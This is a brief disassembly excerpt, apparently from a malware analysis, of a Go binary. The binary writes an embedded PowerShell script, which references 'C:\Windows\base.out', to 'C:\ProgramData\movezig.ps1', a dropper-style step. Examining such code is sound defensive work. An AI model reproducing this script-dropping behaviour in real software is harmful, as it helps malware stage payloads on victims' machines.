 push rbp
mov rbp, rsp
sub rsp, 0E0h
xor eax, eax
lea rbx, aFilepathCWindo ; "\n$filePath = \"C:\\Windows\\base.out\""...
mov ecx, 0B3h
call runtime_stringtoslicebyte
mov rdi, rbx ; int
mov rsi, rcx ; int
mov r8d, 1A4h ; int
mov ebx, 1Ah ; int
mov rcx, rax ; int
lea rax, aCProgramdataMo ; "C:\\ProgramData\\movezig.ps1"
call os_WriteFile
test rax, rax
jnz loc_639313